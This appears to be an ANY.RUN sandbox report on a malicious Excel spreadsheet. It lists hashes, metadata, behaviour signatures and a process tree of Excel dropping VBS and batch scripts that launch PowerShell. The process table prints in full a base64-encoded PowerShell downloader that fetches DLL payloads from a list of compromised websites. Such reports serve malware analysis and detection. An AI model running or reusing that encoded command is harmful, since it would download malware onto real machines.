


| File name: | 2a689047a4d1bfab15ac22741c4b7b073e61fb85212bd124be0062b833f88b75 |
| Full analysis: | https://app.any.run/tasks/4b437809-d1de-4095-9a7e-10cf4cf842bb |
| Verdict: | Malicious activity |
| Analysis date: | December 13, 2024, 21:51:14 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1251, Author: User, Last Saved By: 1, Name of Creating Application: Microsoft Excel, Create Time/Date: Fri Jun 5 18:17:20 2015, Last Saved Time/Date: Wed Feb 2 17:50:11 2022, Security: 0 |
| MD5: | DF83087B44EB6C636A2FA2FB43978D54 |
| SHA1: | 1D2256B397986D01071369ADBE3ADEB4BD89CE5E |
| SHA256: | 2A689047A4D1BFAB15AC22741C4B7B073E61FB85212BD124BE0062B833F88B75 |
| SSDEEP: | 6144:VOY28G6cm86MpnN/BH6oOoawaPlTVLADrRiJnzDEY3WHZ1GOIo/oJnS:7wViJPN3yZ1GONoJnS |
MALICIOUS
Unusual execution from MS Office
- EXCEL.EXE (PID: 3612)
SUSPICIOUS
Base64-obfuscated command line is found
- cmd.exe (PID: 5540)
- cmd.exe (PID: 6608)
- cmd.exe (PID: 6980)
- cmd.exe (PID: 396)
- cmd.exe (PID: 6244)
Detected use of alternative data streams (AltDS)
- EXCEL.EXE (PID: 3612)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2996)
- wscript.exe (PID: 6556)
- wscript.exe (PID: 6928)
- wscript.exe (PID: 6296)
- wscript.exe (PID: 1572)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 6556)
- wscript.exe (PID: 6928)
- wscript.exe (PID: 6296)
- wscript.exe (PID: 1572)
- wscript.exe (PID: 2996)
Executing commands from a ".bat" file
- wscript.exe (PID: 6556)
- wscript.exe (PID: 6928)
- wscript.exe (PID: 6296)
- wscript.exe (PID: 1572)
- wscript.exe (PID: 2996)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6608)
- cmd.exe (PID: 6980)
- cmd.exe (PID: 6244)
- cmd.exe (PID: 396)
- cmd.exe (PID: 5540)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 6608)
- cmd.exe (PID: 6980)
- cmd.exe (PID: 6244)
- cmd.exe (PID: 396)
- cmd.exe (PID: 5540)
The process executes VB scripts
- EXCEL.EXE (PID: 3612)
INFO
The process uses the downloaded file
- EXCEL.EXE (PID: 3612)
- wscript.exe (PID: 6556)
- wscript.exe (PID: 6928)
- wscript.exe (PID: 6296)
- wscript.exe (PID: 1572)
- wscript.exe (PID: 2996)
Reads mouse settings
- EXCEL.EXE (PID: 3612)
Reads Internet Explorer settings
- powershell.exe (PID: 3040)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 3040)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 7040)
- powershell.exe (PID: 4944)
- powershell.exe (PID: 2972)
Disables trace logs
- powershell.exe (PID: 3040)
- powershell.exe (PID: 6668)
Checks proxy server information
- powershell.exe (PID: 3040)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 7040)
- powershell.exe (PID: 4944)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 3040)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 7040)
- powershell.exe (PID: 4944)
- powershell.exe (PID: 2972)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 3040)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3040)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 7040)
- powershell.exe (PID: 4944)
- powershell.exe (PID: 2972)
Creates files in the program directory
- EXCEL.EXE (PID: 3612)
Drops encrypted VBS script (Microsoft Script Encoder)
- EXCEL.EXE (PID: 3612)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (78.9) |
|---|
EXIF
FlashPix
| Author: | User |
|---|---|
| LastModifiedBy: | 1 |
| Software: | Microsoft Excel |
| CreateDate: | 2015:06:05 18:17:20 |
| ModifyDate: | 2022:02:02 17:50:11 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| AppVersion: | 12 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | Sheet1 |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 33 |
| CompObjUserType: | ???? Microsoft Office Excel 2003 |
Total processes
158
Monitored processes
36
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 396 | C:\WINDOWS\system32\cmd.exe /c ""C:\programdata\jledshf.bat" " | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1572 | wscript c:\programdata\wetidjks.vbs | C:\Windows\System32\wscript.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2972 | powershell -enc JABnAGoAcwBlAGIAbgBnAHUAawBpAHcAdQBnADMAawB3AGoAZAA9ACIAaAB0AHQAcAA6AC8ALwBhAGMAdABpAHYAaQBkAGEAZABlAHMALgBsAGEAZgBvAHIAZQB0AGwAYQBuAGcAdQBhAGcAZQBzAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBCAGwAawBkAE8ASwBEAFgATAAvACwAaAB0AHQAcAA6AC8ALwBzAGIAYwBvAHAAeQBsAGkAdgBlAC4AYwBvAG0ALgBiAHIALwByAGoAdQB6AC8AdwAvACwAaAB0AHQAcABzADoALwAvAHQAcgBhAHMAaQB4AC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwB5ADUAQQBhADEAagB0ADAAUwBwADIAUQBrAC8ALABoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBwAGEAcgBrAGkAbgBzAG8AbgBzAC4AYwBvAC4AaQBuAC8AYQBiAGMALwBZADYAWQAwAGYAVABiAFUARQBnADYALwAsAGgAdAB0AHAAcwA6AC8ALwBiAGkAegAuAG0AZQByAGwAaQBuAC4AdQBhAC8AdwBwAC0AYQBkAG0AaQBuAC8AVwA2AGEAZwB0AEYAUwBSAFoARwB0ADMANwAxAGQAVgAvACwAaAB0AHQAcAA6AC8ALwBiAHIAdQBjAGsAZQB2AG4ALgBzAGkAdABlAC8AMwB5AHoAdAB6AHoAdgBoAC8AbgBtAFkANAB3AFoAZgBiAFkATAAvACwAaAB0AHQAcABzADoALwAvAHAAYQByAGQAaQBzAGsAbwBvAGQALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBOAFIALwAsAGgAdAB0AHAAcwA6AC8ALwBkAGEAdQBqAGkAbQBhAGgAYQByAGEAagBtAGEAbgBkAGkAcgAuAG8AcgBnAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8ANgAzAEQAZQAvACwAaAB0AHQAcABzADoALwAvAGQAYQB0AGEAcwBpAHQAcwAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AWgBrAGoANABRAE8ALwAsAGgAdAB0AHAAcwA6AC8ALwBhAG4AdQBnAGUAcgBhAGgAbQBhAHMAaQBuAHQAZQByAG4AYQBzAGkAbwBuAGEAbAAuAGMAbwAuAGkAZAAvAHcAcAAtAGEAZABtAGkAbgAvAFMASgBiAHgARQA1AEkALwAsAGgAdAB0AHAAcwA6AC8ALwBhAHQAbQBlAGQAaQBjAC4AYwBsAC8AcwBpAHMAdABlAG0AYQBzAC8AMwBaAGIAcwBVAEEAVQAvACwAaAB0AHQAcABzADoALwAvAGEAbgB3AGEAcgBhAGwAYgBhAHMAYQB0AGUAZQBuAC4AYwBvAG0ALwBGAG8AeAAtAEMANAAwADQALwBtAEQASABrAGYAZwBlAGIATQBSAHoAbQBHAEsAQgB5AC8AIgAuAHMAcABMAGkAVAAoACIALAAiACkAOwBmAE8AcgBlAGEAQwBoACgAJABoAGsAbAB3AFIASABKAFMAZQA0AGgAIABpAG4AIAAkAGcAagBzAGUAYgBuAGcAdQBrAGkAdwB1AGcAMwBrAHcAagBkACkAewAkAEoAcwAzAGgAbABzAGsAZABjAGYAawA9ACIAdgBiAGsAdwBrACIAOwAkAHMAZABlAHcASABTAHcAMwBnAGsAagBzAGQAPQBHAGUAdAAtAFIAYQBuAGQAbwBtADsAJABJAEQAcgBmAGcAaABzAGIAegBrAGoAeABkAD0AIgBjADoAXABwAHIAbwBnAHIAYQBtAGQAYQB0AGEAXAAiACsAJABKAHMAMwBoAGwAcwBrAGQAYwBmAGsAKwAiAC4AZABsAGwAIgA7AGkATgB2AE8AawBlAC0AdwBFAGIAcgBlAFEAdQBlAHMAVAAgAC0AdQBSAGkAIAAkAGgAawBsAHcAUgBIAEoAUwBlADQAaAAgAC0AbwB1AFQAZgBpAEwAZQAgACQASQBEAHIAZgBnAGgAcwBiAHoAawBqAHgAZAA7AGkAZgAoAHQAZQBzAHQALQBwAEEAdABIACAAJABJAEQAcgBmAGcAaABzAGIAegBrAGoAeABkACkAewBpAGYAKAAoAGcAZQB0AC0AaQBUAGUAbQAgACQASQBEAHIAZgBnAGgAcwBiAHoAawBqAHgAZAApAC4ATABlAG4AZwB0AGgAIAAtAGcAZQAgADUAMAAwADAAMAApAHsAYgByAGUAYQBrADsAfQB9AH0A | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2996 | wscript c:\programdata\wetidjks.vbs | C:\Windows\System32\wscript.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 3040 | powershell -enc JABnAGoAcwBlAGIAbgBnAHUAawBpAHcAdQBnADMAawB3AGoAZAA9ACIAaAB0AHQAcAA6AC8ALwBhAGMAdABpAHYAaQBkAGEAZABlAHMALgBsAGEAZgBvAHIAZQB0AGwAYQBuAGcAdQBhAGcAZQBzAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBCAGwAawBkAE8ASwBEAFgATAAvACwAaAB0AHQAcAA6AC8ALwBzAGIAYwBvAHAAeQBsAGkAdgBlAC4AYwBvAG0ALgBiAHIALwByAGoAdQB6AC8AdwAvACwAaAB0AHQAcABzADoALwAvAHQAcgBhAHMAaQB4AC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwB5ADUAQQBhADEAagB0ADAAUwBwADIAUQBrAC8ALABoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBwAGEAcgBrAGkAbgBzAG8AbgBzAC4AYwBvAC4AaQBuAC8AYQBiAGMALwBZADYAWQAwAGYAVABiAFUARQBnADYALwAsAGgAdAB0AHAAcwA6AC8ALwBiAGkAegAuAG0AZQByAGwAaQBuAC4AdQBhAC8AdwBwAC0AYQBkAG0AaQBuAC8AVwA2AGEAZwB0AEYAUwBSAFoARwB0ADMANwAxAGQAVgAvACwAaAB0AHQAcAA6AC8ALwBiAHIAdQBjAGsAZQB2AG4ALgBzAGkAdABlAC8AMwB5AHoAdAB6AHoAdgBoAC8AbgBtAFkANAB3AFoAZgBiAFkATAAvACwAaAB0AHQAcABzADoALwAvAHAAYQByAGQAaQBzAGsAbwBvAGQALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBOAFIALwAsAGgAdAB0AHAAcwA6AC8ALwBkAGEAdQBqAGkAbQBhAGgAYQByAGEAagBtAGEAbgBkAGkAcgAuAG8AcgBnAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8ANgAzAEQAZQAvACwAaAB0AHQAcABzADoALwAvAGQAYQB0AGEAcwBpAHQAcwAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AWgBrAGoANABRAE8ALwAsAGgAdAB0AHAAcwA6AC8ALwBhAG4AdQBnAGUAcgBhAGgAbQBhAHMAaQBuAHQAZQByAG4AYQBzAGkAbwBuAGEAbAAuAGMAbwAuAGkAZAAvAHcAcAAtAGEAZABtAGkAbgAvAFMASgBiAHgARQA1AEkALwAsAGgAdAB0AHAAcwA6AC8ALwBhAHQAbQBlAGQAaQBjAC4AYwBsAC8AcwBpAHMAdABlAG0AYQBzAC8AMwBaAGIAcwBVAEEAVQAvACwAaAB0AHQAcABzADoALwAvAGEAbgB3AGEAcgBhAGwAYgBhAHMAYQB0AGUAZQBuAC4AYwBvAG0ALwBGAG8AeAAtAEMANAAwADQALwBtAEQASABrAGYAZwBlAGIATQBSAHoAbQBHAEsAQgB5AC8AIgAuAHMAcABMAGkAVAAoACIALAAiACkAOwBmAE8AcgBlAGEAQwBoACgAJABoAGsAbAB3AFIASABKAFMAZQA0AGgAIABpAG4AIAAkAGcAagBzAGUAYgBuAGcAdQBrAGkAdwB1AGcAMwBrAHcAagBkACkAewAkAEoAcwAzAGgAbABzAGsAZABjAGYAawA9ACIAdgBiAGsAdwBrACIAOwAkAHMAZABlAHcASABTAHcAMwBnAGsAagBzAGQAPQBHAGUAdAAtAFIAYQBuAGQAbwBtADsAJABJAEQAcgBmAGcAaABzAGIAegBrAGoAeABkAD0AIgBjADoAXABwAHIAbwBnAHIAYQBtAGQAYQB0AGEAXAAiACsAJABKAHMAMwBoAGwAcwBrAGQAYwBmAGsAKwAiAC4AZABsAGwAIgA7AGkATgB2AE8AawBlAC0AdwBFAGIAcgBlAFEAdQBlAHMAVAAgAC0AdQBSAGkAIAAkAGgAawBsAHcAUgBIAEoAUwBlADQAaAAgAC0AbwB1AFQAZgBpAEwAZQAgACQASQBEAHIAZgBnAGgAcwBiAHoAawBqAHgAZAA7AGkAZgAoAHQAZQBzAHQALQBwAEEAdABIACAAJABJAEQAcgBmAGcAaABzAGIAegBrAGoAeABkACkAewBpAGYAKAAoAGcAZQB0AC0AaQBUAGUAbQAgACQASQBEAHIAZgBnAGgAcwBiAHoAawBqAHgAZAApAC4ATABlAG4AZwB0AGgAIAAtAGcAZQAgADUAMAAwADAAMAApAHsAYgByAGUAYQBrADsAfQB9AH0A | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3612 | "C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" C:\Users\admin\Desktop\2a689047a4d1bfab15ac22741c4b7b073e61fb85212bd124be0062b833f88b75.xls | C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Version: 16.0.16026.20146 Modules
| |||||||||||||||



